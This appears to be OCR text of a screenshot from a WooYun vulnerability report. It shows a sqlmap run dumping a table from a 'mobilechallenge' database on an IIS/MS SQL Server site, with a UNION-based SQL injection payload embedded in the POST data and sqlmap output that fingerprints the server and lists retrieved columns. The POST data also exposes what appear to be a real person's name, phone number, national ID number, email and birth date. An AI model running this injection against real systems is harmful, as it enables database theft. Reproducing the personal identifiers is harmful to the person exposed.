 C:\windows\system32\cmd.exe - sqlmap.py -r p --batch -D mobilechallenge -T T02 --start=1 --stop=5 --dump
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR
(113) CHAR(118) CHAR(112) CHAR(106) CHAR(113) CHAR(73) CHAR(97) CHAR(69) CHAR(85) CHAR(74) CHAR(65) CHAR(66) CHAR(114) CHAR(88) CH
AR(111) CHAR(113) CHAR(106) CHAR(106) CHAR(106) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Button1=%E6%9F%A5%E7%9C%
8B&drp_A0102=2&txt_A0103=lijiangqi8860&txt_A0104=%E6%9D%8E%E6%B1%9F%E7%90%A6&txt_A0105=pocib2014206&drp_A0106=1&drp_A0108=0&txt_A0
109=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%AD%A6&txt_A0110=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%AD%A6%E5%95%86%E5%AD%A6%E9%99%A2%E5%8A%9E%E5%85%
AC%E5%AE%A4&txt_A0111=276000&txt_A0112=18315700654&txt_A0114=%E8%BA%AB%E4%BB%BD%E8%AF%81&txt_A0115=330602199408148029&drp_A0117=12
&txt_A0120=2015/4/1 9:36:54&txt_A0121=2015/4/10 10:00:00&txt_A0124=2015/4/29 10:00:00&drp_A0126=game2014206&txt_A0127=&txt_A0128=o
hoh8860@163.com&txt_A0130=2015/4/29 10:00:00&txt_A0131=PB00063498&txt_A0132=&txt_A0133=&txt_A0134=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%A
D%A6&txt_A0135=%E5%9B%9B%E7%BA%A7&drp_A0136=24024&txt_A0137=97&txt_A0140=1994/8/14 0:00:00&txt_A0141=%E4%BC%98%E7%A7%80&txt_A0142=
%E4%BC%98%E7%A7%80&txt_A0143=%E4%BC%98%E7%A7%80&txt_A0144=%E4%BC%98%E7%A7%80&drp_A0148=0&txt_A0153=%E5%9B%9B%E5%B9%B4%E5%88%B6&txt
_A0154=%E4%B8%89%E5%B9%B4%E7%BA%A7&txt_A0155=%E5%9B%BD%E9%99%85%E7%BB%8F%E6%B5%8E%E4%B8%8E%E8%B4%B8%E6%98%93&txt_A0156=%E8%B4%B8%E
6%98%93%E7%B1%BB&txt_A0157=201204110438&drp_A0159=0
---
[23:08:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[23:08:06] [INFO] fetching columns for table 'T02' in database 'mobilechallenge'
[23:08:06] [WARNING] reflective value(s) found and filtering out
[23:08:07] [INFO] the SQL query used returns 580 entries
[23:08:07] [INFO] retrieved: "T0201","int"
[23:08:08] [INFO] retrieved: "T0202","int"
[23:08:09] [INFO] retrieved: "T0203","int"
[23:08:09] [INFO] retrieved: "T0204","nvarchar"
[23:08:10] [INFO] retrieved: "T0205","int"
[23:08:11] [INFO] retrieved: "T0206","int"
[23:08:11] [INFO] retrieved: "T0207","int"
[23:08:12] [INFO] retrieved: "T0208","int"
[23:08:13] [INFO] retrieved: "T0209","int"
[23:08:14] [INFO] retrieved: "T0210","bigint"
[23:08:14] [INFO] retrieved: "T0211","int"
[23:08:15] [INFO] retrieved: "T0212","int"
[23:08:16] [INFO] retrieved: "T0213","bigint"
[23:08:16] [INFO] retrieved: "T0214","bigint"
[23:08:17] [INFO] retrieved: "T0215","bigint"
[23:08:18] [INFO] retrieved: "T0216","int"
[23:08:18] [INFO] retrieved: "T0217","bigint"
[23:08:19] [INFO] retrieved: "T0218","bigint"
[23:08:20] [INFO] retrieved: "T0219","bigint"
[23:08:21] [INFO] retrieved: "T0220","int"
[23:08:21] [INFO] retrieved: "T0221","float"
[23:08:22] [INFO] retrieved: "T0222","bigint"
[23:08:23] [INFO] retrieved: "T0223","bigint"
[23:08:33] [INFO] retrieved: "T0224","bigint"
www.wooyun.org